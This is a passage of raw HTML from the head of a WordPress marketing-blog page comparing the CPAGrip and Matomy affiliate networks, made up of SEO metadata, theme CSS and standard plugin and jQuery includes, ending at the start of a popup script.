

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/cpagrip-vs-matomy/
body_size: 23572
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CPAGrip Vs Matomy - Marketing Blog</title>
	<link rel="canonical" href="https://circusmaine.org/cpagrip-vs-matomy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CPAGrip Vs Matomy - Marketing Blog" />
	<meta property="og:description" content="What Is CPAGrip Precisely Before we go thorough the approaches on CPAGrip Vs Matomy. First of all you require to understand the basic of earning money online with CPAGrip. CPAGrip is a CPA associate network that uses some of the most effective Cost Per Action (CPA) as well as Pay Per Download (PPD) provides out" />
	<meta property="og:url" content="https://circusmaine.org/cpagrip-vs-matomy/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2018-12-04T15:28:27+00:00" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/cpagrip-vs-matomy/#article","isPartOf":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"CPAGrip Vs Matomy","datePublished":"2018-12-04T15:28:27+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/"},"wordCount":748,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/#primaryimage"},"thumbnailUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/cpagrip-vs-matomy/","url":"https://circusmaine.org/cpagrip-vs-matomy/","name":"CPAGrip Vs Matomy - Marketing Blog","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/#primaryimage"},"image":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/#primaryimage"},"thumbnailUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","datePublished":"2018-12-04T15:28:27+00:00","breadcrumb":{"@id":"https://circusmaine.org/cpagrip-vs-matomy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/cpagrip-vs-matomy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/cpagrip-vs-matomy/#primaryimage","url":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","contentUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/cpagrip-vs-matomy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"CPAGrip Vs Matomy"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fcpagrip-vs-matomy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fcpagrip-vs-matomy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
